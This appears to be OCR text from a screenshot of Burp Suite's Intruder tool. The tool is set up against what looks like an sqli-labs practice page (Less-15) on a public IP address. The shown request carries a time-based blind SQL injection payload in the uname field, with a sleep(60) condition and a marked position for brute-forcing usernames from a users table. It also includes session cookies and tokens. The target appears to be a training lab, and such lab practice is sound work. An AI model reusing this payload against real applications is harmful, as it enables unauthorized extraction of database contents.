 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://158.247.233.5:22692
Update Host header to match target
Clear §
1 POST /Less-15/ HTTP/1.1
Auto §
2 Host: 158.247.233.5:22692
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Refresh
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://158.247.233.5:22692
10 Connection: close
11 Referer: http://158.247.233.5:22692/Less-15/
12 Cookie: login_auto=YXs3g0Y%3D%7Cc70201f7de276127ad27923fe90bc5ee0e41f1b6; g=2; gpEasy_ec69ec6cf3e2=mr2614zajfWLyWb3A3hmVGzqABrEk2yvmRQatUIb; cookie_token=d3180f427b41a6365701a339d0191aa9fd6b53bce4660c79216dfc52a7e0d070; vue_admin_template_token=eyJ0e
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin' and if((select username from users where id=8)='§xxx§', sleep(60),1)# &passwd=&submit=Submit
? Search... 0 matches Clear
1 payload position Length: 1103